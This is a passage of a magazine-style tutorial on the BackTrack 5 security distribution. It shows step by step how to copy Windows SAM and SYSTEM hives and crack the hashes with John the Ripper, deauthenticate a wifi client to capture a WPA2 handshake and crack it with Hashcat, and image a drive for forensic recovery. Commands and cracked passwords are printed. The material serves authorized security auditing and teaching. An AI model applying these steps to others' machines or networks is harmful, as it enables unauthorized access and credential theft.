

# **BackTracking in Wifi Country**

The BackTrack 5 distribution continues to be the "go to" tool in a security professional's arsenal. With the latest release, "Revolution," the Backtrack development team delivers a kit you can use anywhere on both light and heavy duty security tasks.

n this practical guide, we'll cover auditing Windows passwords and wireless keys, as well as forensic recovery using BackTrack on a USB, in a persistent hard drive installation and running in a virtual machine.

### **BackTrack Everywhere**

The key to a useful tool is not only the function of the tool; it's having it available where you want it when you need it. The best tools in the world won't do you much good if they're not with you when you need them. That's where BackTrack comes in.

BackTrack 5 provides over three hundred individual tools built on an Ubuntu base. More than just a collection of tools, BackTrack aligns with familiar security testing methodologies:

- Information Gathering
- Vulnerability Assessment
- Exploitation
- Privilege Escalation
- Maintaining Access

The current release is available for 32-bit and 64bit platforms and earlier releases include ARM support. It can be downloaded in Gnome or KDE variations, as an ISO image to run as a Live distribution, or installed on a USB flash drive or a hard drive. Earlier 32-bit releases are prepackaged to run in VMware.

With so many tools and the ability to run it in so many ways, a security professional can be assured of immediate access to a tool that's ready to go when and where it's needed. As we move from one installation of BackTrack to the next, we gain familiarity with a common interface and a complete set of tools that line up with common security methodologies.

### **Choosing a Path**

In this article we'll use BackTrack to perform three common tasks for a security professional: auditing Windows and Wifi keys, capturing a drive image, and recovering deleted files.

In performing these tasks, we'll bounce between installations of BackTrack on USB flash drives, in virtual machines and installed directly to a hard drive. In each case, choosing the right platform for the task at hand.

Due to sheer size of BackTrack and time and space limitations of this article, we only scratch the surface of what you can do with BackTrack. However, we hope you'll get a solid grasp for how to use a few key tools included with BackTrack, and more importantly, see how various installation approaches allow you to tackle different parts of a job and make your task easier.

Throughout this article, we'll refer to the BackTrack website (*http://www.BackTrack-linux.org*). Not only will you download the distributions we'll be using there, but you will also find many detailed HOWTO's and guides on taking BackTrack to the next level.

The best tools for any job are available immediately and conveniently and lack a steep learning curve.

# 106 Haking

Simply put, when you need BackTrack it can be just about anywhere, and it will be the same every time you boot it.

### **Getting Started with BackTrack**

Before beginning, we should understand the effect persistence has on our installation of BackTrack. Just like other Live CD/DVDs, booting and running BackTrack directly from a DVD or a USB flash drive gets you up and running immediately and without the need to alter the hard drive in the PC. However, when you shutdown and reboot, you lose any files you've created or changes you've made (including updates) to the running BackTrack instance.

For this reason, many people prefer to run Back-Track from a local hard drive using dual boot, from a virtual machine, or from a persistent USB installation. All of these options are available and described at the BackTrack website.

For the examples in this article, our goal is to choose the installation based on the task we are performing and balance that with the need for persistence.

Our starting point is always the BackTrack download page found at *http://www.backtrack-linux.org/ downloads*. After a quick (optional) registration, the Download button takes us to the release selector (Figure 1).

A 32-bit or 64-bit ISO works for the following exercises. For the USB installation, you need a USB flash drive at least 4GB in size. These examples show Gnome, but if you're familiar with KDE you won't have trouble following along.

### **UNetbootin and BackTrack**

For convenience and portability, a bootable USB drive with BackTrack is a great place to start. While BackTrack comes with UNetbootin installed, we recommend downloading UNetbootin from Source-



Figure 1. BackTrack Download Page

forge. A USB version is useful in most cases as a starting point. While you don't get the same performance as a hard drive install, you can do almost everything you can with a local hard drive installation. UNetbootin is available for Windows, Linux and Mac to create a variety of bootable USB drives including (as of this writing), BackTrack 5R1. The full installation can be found at Sourceforge (*http:// UNetbootin.sourceforge.net/*). While it will allow you to download an older distribution within UNetbootin, for these exercises we downloaded UNetbootin and at least one ISO for BackTrack 5R2.

In Figure 2, we install the BackTrack 5R2 32-bit Gnome ISO on a USB flash drive using the Diskimage option. We also install BackTrack 5R2 under VMware Fusion and on a dual-boot Windows system using an ISO image.

## Post Installation Steps for Persistent Installations

After installing BackTrack to a hard drive or a persistent USB flash drive, it's a good idea to perform a quick update with apt-get update and optionally install OpenCL (or Cuda) GPU support. These steps aren't required, but provide access to the latest versions of tools and will prepare the environment for a later exercise.

### **Using BackTrack 5**

### (Not a) Legal Disclaimer

This article demonstrates techniques for using tools in the BackTrack distribution which may not be legal in all locales. Nothing in this article should be construed as legal advice, and it is important that you understand the laws applicable to your use of security tools. Within a lab environment or as part of your authorized work responsibilities, the tools within the BackTrack distribution provide an invaluable resource for

| Netboot Ins |            | age:                      |                                                                 |
|-------------|------------|---------------------------|-----------------------------------------------------------------|
| n to downlo |            |                           |                                                                 |
|             | ad from th | ne list above, or manuall | y specif                                                        |
|             |            |                           |                                                                 |
| press OK to | begin in   | stalling.                 |                                                                 |
|             |            |                           |                                                                 |
|             |            |                           |                                                                 |
|             |            |                           |                                                                 |
|             |            |                           |                                                                 |
|             |            |                           |                                                                 |
|             |            |                           |                                                                 |
| 8           |            |                           |                                                                 |
| 2-GNOME-    | 32/BT5R    | 2-GNOME-32.iso            |                                                                 |
|             |            |                           |                                                                 |
| boots (Ubun | tu only):  | 0                         | ÷ N                                                             |
|             |            |                           |                                                                 |
|             | 2-GNOME-   |                           | press OK to begin installing.<br>12-GNOME-32/BT5R2-GNOME-32.iso |

Figure 2. Installing BackTrack to a USB



auditing your organization and ensuring your resources are protected according to policy.

### **Auditing Windows Passwords**

BackTrack->Privilege Escalation->Password Attacks->Offline Attacks->john the ripper.

In this example, we have physical access to the system we wish to audit and the ability to boot the system to our USB flash drive installation of Back-Track 5. If your target PC has a DVD drive, you can use a Live DVD. Since that's not always guaranteed, the USB installation meets our needs more frequently. You may also need to enter the computer BIOS/SETUP to configure it for USB boot.

Since our USB installation is non-persistent, we also need media to transfer our captured files. A second formatted USB flash drive will work.

#### **Grabbing the Windows Password Hash**

Using the USB installation of BackTrack 5 loaded earlier, we boot our target Windows 7 PC using default Text Mode. If prompted for a password, the default userid and password for BackTrack are 'root' and 'toor'. After logging in, at the #root prompt type 'startx' for the GUI. We want to mount the Windows partition, and the easiest way to mount the internal hard drive is on the Places menu (see Figure 3).

After mounting the drive using the GUI, open a shell (command prompt) to access the windows hive directly and run the initial hash captures. On our test system, we have an account named victim1 with a weak password. We create a temporary directory and copy the Windows hive files.

### Copy the Windows SAM and SYSTEM hives

#mkdir /root/victim.win7.sixchar
#cd /media/Acer/Windows/System32/config
#cp sam system /root/victim.win7.sixchar

At this point, you can either dump the password hashes on the target machine or take copies of



Figure 3. Mounting a Windows Partition

the hive files to another BackTrack installation to complete the password audit. If you have a second USB flash drive, insert the drive and copy the hive files. USB drives will mount under /media in most cases.

### **Changing BackTrack Platforms**

In our example, we perform a single password extraction on a second machine running BackTrack. We could perform the same steps on the target machine, but if we're going to audit all the accounts the process may be time consuming and our target may not be the up to completing the task quickly.

By moving the hive files to another machine, we can run our tests off-site and leave the process running in a protected environment. In this case, we've downloaded the BackTrack 32-bit ISO and installed it under VMware Fusion.

### **Cracking the Windows Password**

We use the same Windows hives we just copied from our target machine to audit the user password. In our first step, we use bkhive to extract the Windows Syskey. The Syskey is used to encrypt the local password hash. In this case, we've used a six character password to limit our processing time, but the same process works for longer passwords. The output of bkhive is stored in the file sixchar.keyfile for use in the next step.

#bkhive system sixchar.keyfile

Next samdump2 extracts the password hashes from the Windows SAM file using the SAM file copied from the target machine and the sixchar.keyfile extracted using bkhive. We grep the target user hash (victim1) and store it in a temporary file named victim1password.

| ∧ ∨ × root⊚bt: /pentest/pa                            | isswords/john                                                       |
|-------------------------------------------------------|---------------------------------------------------------------------|
| File Edit View Terminal Help                          |                                                                     |
| <pre>root@bt:~/victim.win7.sixchar# total 17160</pre> |                                                                     |
| drwxr-xr-x 2 root root 40                             | 96 2012-05-15 21:52                                                 |
| draws 44 root root 40                                 |                                                                     |
| -rwxr-xr-x 1 root root 2621                           |                                                                     |
| -rwxr-xr-x 1 root root 173015                         |                                                                     |
|                                                       | bkhive system sixchar.keyfile                                       |
| bkhive 1.1.1 by Objectif Secur                        |                                                                     |
| http://www.objectif-securite.c                        |                                                                     |
| original author: ncuomo@studen                        |                                                                     |
|                                                       |                                                                     |
| Root Key : CMI-CreateHive{F101                        | L568E-0E87-4EF8-969E-5DA29D131144}                                  |
| Default ControlSet: 001                               |                                                                     |
| ootkey: f689e9274eae7dcbdaadc                         | 342279b5c7d                                                         |
|                                                       | samdump2 sam sixchar.keyfile   grep victiml > victimlpassword       |
| amdump2 1.1.1 by Objectif Sec                         |                                                                     |
| ttp://www.objectif-securite.c                         |                                                                     |
| original author: ncuomo@studen                        | nti.unina.it                                                        |
|                                                       |                                                                     |
|                                                       | 121E8-11D8-4486-ACEB-301713D5ED8C}                                  |
| oot@bt:~/victim.win7.sixchar#                         |                                                                     |
|                                                       | ad3b435b51404ee:8f744856b38f805d4fd702163532788a::::                |
| oot@bt:~/victim.win7.sixchar#                         |                                                                     |
|                                                       | in# ./johnformat=nt /root/victim.win7.sixchar/victimlpassword       |
| oaded 1 password hash (NT MD4                         | [128/128-SSE2 + 32/32])                                             |
| ixer6 (victim1)                                       |                                                                     |
|                                                       | DONE (Tue May 15 21:53:31 2012) c/s: 19615K trying: Siovy8 - Sixeyp |
|                                                       | splay all of the cracked passwords reliably                         |
| <pre>oot@bt:/pentest/passwords/joh</pre>              |                                                                     |
|                                                       |                                                                     |
|                                                       |                                                                     |
|                                                       |                                                                     |
|                                                       |                                                                     |
|                                                       |                                                                     |

Figure 4. Cracking a Windows Password



### Take a quick look at the file to see the format.

#cat victim1password

victim1:1010:aad3b435b51404eeaad3b435b51404ee:8f74 4856b38f805d4fd702163532788a::

In the last step shown in Figure 4, we locate *John the Ripper* on the file system. Like the other password tools, John the Ripper is located in the / pentest/password directory.

Since we chose a simple password, the brute force attack is successful in a short time. This crack was executed in a VMWare Fusion installation of BackTrack 5R2 32-bit.

UserID: victim1 Password: Sixer6

### **Auditing Simple Wifi Keys**

BackTrack->Privilege Escalation->Password Attacks->GPU Tools->oclhashcat+.

Now that we've warmed up with a simple Windows password, we can move on to testing a wireless network. We frequently see news stories of poorly secured wireless networks abused by neighbors and criminals. In many cases, a poorly secured network may only lead to poor network performance, but it can lead to the attention of law enforcement when misused. While recommendations and warnings may successfully encourage some users to secure their access points, sometimes a test is the only way to make the case convincingly. In this example, we use a persistent hard drive installation of Backtrack 5R2 64-bit to capture and decrypt a short wireless key. To do that, we use the following steps:

### **Quick WPA / WPA2 Crack**

- Configure a USB wireless adapter in monitor mode
- Monitor local wireless traffic using airodump-ng
- Identify our target network BSSID and the station ID of a connected device
- Disconnect a station
- Capture the 4-way handshake

- · Convert the capture file to Hashcat format
- Run oclHashcat+ against the key

We again use a simple password for demonstration purposes. Because we've also used a tool with dictionary capabilities, we chose a password that's in the dictionary. We've stacked the deck in our favor to demonstrate the technique, but the same approach will work with more complex passwords.

### Selecting our BackTrack Platforms

In our first example, we ran BackTrack from both a USB flash drive and a virtual machine. The common distribution allowed us to use the same tools in either environment. Neither of these installations required additional drivers or customization.

If we had no option, we could perform the following exercise using a Live DVD or USB flash drive installation, but when it comes to cracking more complex passwords, we find GPU based tools useful. While Hashcat can run using only the CPU, it becomes more powerful when run with GPU support. Since that support requires the installation of additional drivers, this typically means a hard drive installation of BackTrack. Installation instructions for OpenCL and Cuda drivers can be found in the HOWTO section of the BackTrack website.

### **Selecting a Wireless Adapter**

Not all wireless adapters are created equal, and in order to successfully capture the handshake we need, we must use an adapter that is capable of packet injection. For this exercise, we've used an Alfa AWUS036NEH with the rt2800usb driver. A list of NICs that work well with BackTrack and are capable of packet injection can be found in the Wireless Drivers article on the BackTrack Wiki website (http://www.backtrack-linux.org/wiki/).

Note that a USB wireless adapter also allows you to scan from VMware installations of BackTrack. By default, VMware will virtualize an Ethernet NIC within each virtual machine. Even if your host network adapter is wireless, the virtualized NIC will appear as a standard Ethernet connection (eth0).

| H 11 ][ Elapsed:  | 2 mins ][ 2012-0 | 5-22 18: | 39 ][ W | PA har | ndsha | ke: 94 | :63:D1 | :24:20 | 6:4C      |
|-------------------|------------------|----------|---------|--------|-------|--------|--------|--------|-----------|
| BSSID             | PWR RXQ Beacon   | s #Da    | ta, #/s |        | MB    | ENC    | CIPHER | AUTH   | ESSID     |
| 94:63:D1:24:26:4C | -38 100 146      |          | 63 10   |        |       | WPA2   | CCMP   | PSK    | ezNetwork |
| BSSID             | STATION          | PWR      | Rate    |        | st    | Frame  | s Prol | be     |           |
| 94:63:D1:24:26:4C | 14:DA:E9:05:00:  | 68 -127  | ee-     |        | 128   | 34     | 41     |        |           |

Figure 5. Using airodump-ng to Monitor Wifi



| ∧ ∨ × root@bt: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| root@bt:-# aireplay-ngdeauth 10 -a 94:63:D1:24:26:4C -c 14:DA:E9:05:00:68 mon0<br>18:38:28 Waiting for beacon frame (BSSID: 94:63:D1:24:26:4C) on channel 11<br>18:38:29 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]62 ACKS]<br>18:38:29 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]62 ACKS]<br>18:38:30 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]58 ACKS]<br>18:38:30 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]58 ACKS]<br>18:38:30 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]64 ACKS]<br>18:38:30 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]64 ACKS]<br>18:38:31 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [0]64 ACKS]<br>18:38:31 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]64 ACKS]<br>18:38:32 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]56 ACKS]<br>18:38:33 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]56 ACKS]<br>18:38:33 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]66 ACKS]<br>18:38:33 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]66 ACKS]<br>18:38:33 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [3]66 ACKS]<br>18:38:33 Sending 64 directed DeAuth. STMAC: [14:DA:E9:05:00:68] [38]60 ACKS] |

Figure 6. Using aireplay-ng to Disconnect a Station

By adding a USB wireless adapter, you get direct access to that adapter and can run any of the wireless utilities in the BackTrack distribution.

### Listening with Airodump-ng

After inserting a USB wireless adapter in the BackTrack PC, enable the wireless interface. In theory, this is a simple process. In practice, it can take some time and may require unloading and reloading the wireless adapter's kernel modules. Assuming the adapter is properly configured, identify where your USB wireless adapter is assigned using airmon-ng.

#airmon-ng

This will reveal the wlan adapter (usually wlan0 or wlan1). Next, turn the interface up, start airmon-ng and begin capturing with airodump-ng.

#ifconfig wlan0 up #airmon-ng start wlan0 #airodump-ng mon0

The first time we run airodump-ng mon0, we see all the wireless access points within range.

| Filte                                         | r: ea                                        | pol                                    |                                                    |                                              |                                              |                                        |                                              |                                        |                                        |                                                    |                                        |                                              |                                                             | v                                | Express  | on C      | lear and            |      |      |      |   |
|-----------------------------------------------|----------------------------------------------|----------------------------------------|----------------------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------|----------------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------------------|----------------------------------------|----------------------------------------------|-------------------------------------------------------------|----------------------------------|----------|-----------|---------------------|------|------|------|---|
| No.                                           |                                              | Tim                                    | e                                                  |                                              | 1                                            | Sour                                   | rce                                          | _                                      |                                        |                                                    | 1                                      | Desti                                        | natio                                                       | 1                                |          | Protocol  | Length              | Info | _    | -    | Ĩ |
| 7                                             | 985                                          | 129                                    | . 95                                               | 392                                          | 2 1                                          | Sam                                    | sung                                         | јЕ 2                                   | 4:26                                   | :4c                                                | 1                                      | Asus                                         | tekC                                                        | 05:00                            | :68      | EAPOL     | 133                 | Кеу  | (msg | 1/4) | ł |
| 9                                             | 343                                          | 149                                    | .90                                                | 886                                          | 0 1                                          | Sans                                   | sund                                         | DE 2                                   | 4:26                                   | :4c                                                |                                        | Asus                                         | tekC                                                        | 05:00                            | :68      | EAPOL     | 133                 | Key  | (msq | 1/4) |   |
| 9                                             | 349                                          | 149                                    | .93                                                | 345                                          |                                              |                                        |                                              |                                        | 5:00                                   |                                                    |                                        | Sams                                         | ungE                                                        | 24:26                            | :4c      | EAPOL     |                     |      | (msg |      |   |
| 9                                             | 351                                          | 149                                    | .94                                                | 009                                          | 6                                            | Sams                                   | sund                                         | E 2                                    | 4:26                                   | :4c                                                |                                        | Asust                                        | tekC                                                        | 05:00                            | :68      | EAPOL     |                     |      | (msg |      |   |
|                                               | 1353                                         | 149                                    | 94                                                 | 269                                          |                                              |                                        |                                              |                                        | 5:00                                   |                                                    |                                        |                                              | -                                                           | 24:26                            |          | EAPOL     |                     |      | (msg |      |   |
| TF                                            | FF S                                         | RA2                                    | 11                                                 | nos                                          | na                                           | ta                                     | Fl                                           | ans                                    |                                        | F                                                  |                                        |                                              |                                                             |                                  | captured |           |                     |      |      |      |   |
| 000                                           | FF 5                                         | 02                                     | 11<br>3a                                           | 01                                           | na<br>14                                     | da da                                  | F1<br>e9                                     | ans.                                   |                                        | F<br>68 94                                         | 63                                     | d1 :                                         | 24 26                                                       | 4c                               |          | h.c       | . \$&L              |      |      |      |   |
| 000<br>010                                    | 88<br>94                                     | 02<br>63                               | 11<br>3a<br>d1                                     | 81<br>24                                     | 14<br>26                                     | da<br>4c                               | F1<br>e9<br>00                               | 85<br>88                               | 00<br>00                               | F<br>68 94<br>00 aa                                | 63<br>aa                               | d1 :                                         | 24 26                                                       | 4c<br>00                         | .c.\$6L  | h.c       | . \$6L              |      |      |      |   |
| 000<br>010<br>020                             | 88<br>94<br>88                               | 02<br>63<br>8e                         | 11<br>3a<br>d1<br>02                               | 01<br>24<br>03                               | 14<br>26<br>00                               | da<br>4c<br>5f                         | F1<br>e9<br>00<br>02                         | 85<br>88<br>88                         | 00<br>00<br>8a                         | 68 94<br>68 00 aa<br>00 10                         | 63<br>aa<br>00                         | d1 :<br>03 0<br>00 0                         | 24 26<br>00 00                                              | 4c<br>00<br>00                   | .c.\$&L  | h.c       | . \$6L              |      |      |      |   |
| 000<br>010<br>020<br>030                      | 88<br>94<br>88                               | 02<br>63<br>8e<br>00                   | 11<br>3a<br>d1<br>02<br>00                         | 01<br>24<br>03<br>23                         | 14<br>26<br>00<br>1e                         | da<br>4c<br>5f                         | F1<br>e9<br>00<br>02<br>e1                   | 85<br>88                               | 00<br>00<br>8a<br>e9                   | 68 94<br>68 00 aa<br>00 10                         | 63<br>aa<br>00<br>e9                   | d1 :<br>03 (<br>00 (<br>9a (                 | 24 26<br>00 00<br>00 00<br>56 5f                            | 4c<br>00<br>00                   | .c.\$6L  | h.c       | .\$&L               |      |      |      |   |
| 000<br>010<br>020<br>030<br>040               | 88<br>94<br>88<br>00<br>17                   | 02<br>63<br>8e<br>00<br>a0             | 11<br>3a<br>d1<br>02<br>00<br>88                   | 01<br>24<br>03<br>23<br>08                   | na<br>14<br>26<br>00<br>1e<br>82             | da<br>4c<br>5f<br>31                   | F1<br>e9<br>00<br>02<br>e1<br>25             | 85<br>88<br>88<br>80<br>82             | 00<br>00<br>8a<br>e9<br>54             | F<br>68 94<br>00 aa<br>00 10<br>e1 60              | 63<br>aa<br>00<br>e9<br>54             | d1 :<br>03 (<br>00 (<br>9a (<br>98 )         | 24 26<br>00 00<br>00 00<br>56 5f<br>56 71                   | 4c<br>00<br>00<br>65             | .c.\$6L  | h.c       | .\$&L<br>.f_e<br>q. |      |      |      |   |
| 000<br>010<br>020<br>030<br>040<br>050<br>060 | 88<br>94<br>88<br>00<br>17                   | 02<br>63<br>8e<br>00<br>a0<br>71<br>00 | 11<br>3a<br>d1<br>02<br>00<br>88<br>46<br>00       | 01<br>24<br>03<br>23<br>08<br>00<br>00       | 14<br>26<br>00<br>1e<br>82<br>00<br>00       | da<br>4c<br>5f<br>31<br>88<br>00<br>00 | F1<br>e9<br>00<br>02<br>e1<br>25<br>00<br>00 | 05<br>00<br>00<br>01<br>82<br>00<br>00 | 00<br>00<br>8a<br>e9<br>54<br>00       | 68 94<br>00 aa<br>00 10<br>e1 60<br>da b0          | 63<br>aa<br>00<br>e9<br>54<br>00       | d1 :<br>03 (<br>90 (<br>93 (<br>98 (<br>00 ( | 24 26<br>00 00<br>00 00<br>56 5f<br>56 71<br>00 00          | 4c<br>00<br>00<br>65<br>98       | .c.\$6L  | h.c<br>f. | .\$&L<br>.f_e<br>q. |      |      |      |   |
| 000<br>010<br>020<br>030<br>040<br>050        | 88<br>94<br>88<br>60<br>17<br>eb<br>60<br>60 | 02<br>63<br>8e<br>00<br>a0<br>71<br>00 | 11<br>3a<br>d1<br>02<br>00<br>88<br>46<br>00<br>00 | 01<br>24<br>03<br>23<br>08<br>00<br>00<br>00 | 14<br>26<br>00<br>1e<br>82<br>00<br>00<br>00 | da<br>4c<br>5f<br>31<br>88<br>00       | F1<br>e9<br>00<br>02<br>e1<br>25<br>00<br>00 | 05<br>00<br>00<br>01<br>82<br>00<br>00 | 00<br>00<br>8a<br>e9<br>54<br>00<br>00 | 68 94<br>00 a3<br>00 10<br>e1 60<br>da b0<br>00 00 | 63<br>aa<br>00<br>e9<br>54<br>00<br>00 | d1 :<br>03 0<br>90 0<br>98 0<br>00 0<br>00 0 | 24 26<br>00 00<br>00 00<br>56 5f<br>56 71<br>00 00<br>00 00 | 4c<br>00<br>00<br>65<br>98<br>00 | .c.\$6L  | h.c<br>f. | .\$&L<br>.f_e<br>q. |      |      |      |   |

Figure 7. Confirming the Key in Wireshark

Looking for the column marked "CH", identify the channel of the target access point. In this case, the target network is named ezNetwork and it is on channel 11.

Stop and restart airodump-ng with the -w and -c parameters to specify the output file and ignore the other channels. Add the --bssid parameter with the BSSID of the target access point to eliminate all other access points.

```
#airodump -w ezNetwork -c 11 -bssid
94:63:D1:24:26:4C mon0
```

In Figure 5, we've issued the airodump-ng command, and are writing our output to ezNetwork and only monitoring on channel 11.

Notice the STATION ID of 14:DA:E9:05:00:68 connected to our target access point. This is our target for disconnect.

### Mind if I Interrupt You? (Aireplay-ng)

While monitoring the airodump-ng command output, open a second command shell. In Figure 6, we see the aireplay-ng command used to disconnect the client from our target access point. The disconnect is followed by a reconnect. Our goal is to capture

| ∧ ∨ × root@bt: ~/getWifi                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| <pre>root@bt:~/getWifi# aircrack ng czNetwork-02.cap J czNetwork Opening czNetwork-02.cap Read 9637 packets.</pre>                                                     |
| # BSSID ESSID Encryption                                                                                                    |
| 1 94:63:D1:24:26:4C ezNetwork WPA (1 handshake)                                                                                                    |
| Choosing first network as target.                                                                                                    |
| Opening ezNetwork-02.cap<br>Reading packets, please wait                                                                                                    |
| Building Hashcat (1.00) file                                                                                                    |
| <pre>[*] ESSID (length: 9): ezNetwork [*] Key version: 2 [*] BSSID: 94:63:D1:24:26:4C [*] STA: 14:DA:F9:05:00:68 [*] anonce:</pre>                                     |
| 0A BE AB EA 41 59 EA 66 59 98 66 7F 67 FB 7F BC                                                                                                    |
| 3D F1 7C 8F 72 62 C5 C2 52 3D DE 19 DD 67 40 71<br>02 08 86 23 39 3F 51 A7 16 2C 3C 2A D5 2F 0A 39<br>[*] Key MIC:<br>C6 70 800 8F DE BC AC 10 1D 9A 37 D2 4B 59 40 15 |
| [*] eapol:<br>01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00 00                                                                                                    |
| 00 3D F1 7C 8F 72 62 C5 C2 52 3D DE 19 DD 67 40                                                                                                    |
| 71 02 0B B6 23 39 3F 51 A7 16 2C 3C 2A D5 2F 0A                                                                                                    |
| 39 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |
|                                                                                                    |
| 00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC                                                                                                    |
| 04 01 00 00 0F AC 02 00 00                                                                                                    |
| Successfully written to ezNetwork.hccap                                                                                                    |
| Quitting aircrack-ng                                                                                                    |
| root@bt:~/getWifi#                                                                                                    |

Figure 8. Converting a Capture for Hashcat

the 4-way handshake during the reconnect. It may be necessary to run <code>aireplay-ng</code> command twice to disconnect the station.

#aireplay-ng -deauth 10 -a 94:63:D1:24:26:4C \
-c 14:DA:E9:05:00:68 mon0

### The Value of a Good (4-way) Handshake

After executing aireplay-ng, return attention to the shell running airodump-ng. If we successfully disconnect our target, when it reconnects we see WPA handshake: 94:63:D1:24:26:4c in the top right corner. Control-C out to end to the airodump-ng process and look for the output file. In this example, the file is ezNetwork-02.cap. This is a *Wireshark* compatible capture file.

To confirm we have successfully captured the 4-way handshake, open a shell and type *wireshark* or navigate the BackTrack menu.

BackTrack -> Forensics -> Network Forensics- > wireshark.

We open the ezNetwork-02.cap file and in the *filter* dialog, type *eapol*. In Figure 7, we see four messages with:

Protocol:EAPOL and Info: Key (msg 1/4 through 4/4).

We have successfully captured the key.

### Preparing the Capture

This capture file has the key we need, but isn't yet in a format Hashcat can read. There are two ways to convert it, using aircrack-ng or using a converter hosted at hashcat.net. For this example we will use aircrack-ng (Figure 8).



Figure 9. Cracking the Wifi Key



Figure 10. Imaging a Drive with dc3dd

#aircrack-ng ezNetwork-02.cap -J ezNetwork

### Hashcat (CPU or GPU)

As before, we could have performed the earlier steps using any BackTrack installation method (Live, USB, VM, hard drive installation). For performance and persistence, it's usually better to execute this step on a BackTrack installation with GPU support installed. Instructions for installing GPU support can be found in the HOWTO section of BackTrack-linux.org.

Now that we have the HCCAP file, we execute the following command:

#./cudaHashcat-plus32.bin -m 2500 \ /root/getWifi/ ezNetwork.hccap \

Figure 11. Mounting the Image Read-Only

The BackTrack distribution comes with a word list named darkc0de.lst located in the /pentest/ passwords/wordlists directory. We've downloaded the *rockyou.txt* list linked at the BackTrack website. The '-m' parameter indicates this is a WPA/ WPA2 key. The other parameters specify the hash file, a dictionary, and the output file. In Figure 9, we see the password is found in four seconds. The last line in Figure 9 shows the final output from our cudaHashcat command. While a trivial example, the same process with a dictionary and customizable rules can provide successful audits of a wide variety of passwords.

ezNetwork: P@ssword

### **Forensic File Recovery**

Our final example demonstrates a common forensic task, capturing a drive image. As a general rule, any forensic examination performed for legal purposes should follow stringent procedures to ensure the target drive isn't altered in any way and all evidence is handled correctly. In these circumstances, a Live DVD or a USB running Forensic Boot option

| ∧ ∨ × root@bt: ~/g                                                                                                    | etUSB/fo                       | oremost                 |                 |              |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------|-----------------|--------------|--|
| File Edit View Terminal                                                                                                    | Help                           |                         |                 |              |  |
| <pre>root@bt:~/getUSB/foremc<br/>/dev/loop@ on /mnt/exam<br/>root@bt:~/getUSB/foremc<br/>total 0<br/>root@bt:-/getUSB/foremc<br/>Processing:/lexar250<br/>!***</pre> | nineUSB<br>ost# ls<br>ost# for | type vfat<br>-l /mnt/ex | (ro)<br>amineUS |              |  |
| <pre>root@bt:-/getUSB/foremo<br/>total 12088</pre>                                                                                                    | ost# ls                        | -al output              | /jpg/           |              |  |
| drwxr-xr 2 root root                                                                                                    | 4096                           | 2012-05-2               | 1 10:42         |              |  |
| drwxr-xr 3 root root                                                                                                    |                                |                         |                 |              |  |
| -rw-rr 1 root root                                                                                                    | 1436967                        | 2012-05-2               | 1 10:42         | 00002533.jpg |  |
| -rw-rr 1 root root                                                                                                    | 980300                         | 2012-05-2               | 1 10:42         | 00005341.jpg |  |
| -rw-rr 1 root root                                                                                                    |                                |                         |                 |              |  |
| -rw-rr 1 root root                                                                                                    | 865736                         | 2012-05-2               | 1 10:42         | 00010029.jpg |  |
| -rw-rr 1 root root                                                                                                    |                                |                         |                 |              |  |
| -rw-rr 1 root root                                                                                                    | 1546301                        | 2012-05-2               | 1 10:42         | 00015165.jpg |  |
| -rw-rr 1 root root                                                                                                    | 1686321                        | 2012-05-2               | 1 10:42         | 00018189.jpg |  |
| -rw-rr 1 root root                                                                                                    |                                |                         |                 |              |  |
| -rw-rr 1 root root                                                                                                    |                                |                         |                 |              |  |
| <pre>root@bt:~/getUSB/foremo</pre>                                                                                                    |                                |                         |                 |              |  |

Figure 12. Recovering Deleted Files with Foremost



Figure 13. Visually Verifying Recovered Files

will be the best choice. BackTrack's Forensic Boot provides the ability to runt BackTrack without automounting disks or using existing swap space on the target drive. For this example, we skip the forensics rigor, and capture a small USB flash drive which had several deleted JPG files.

### Using DC3DD for disk imaging

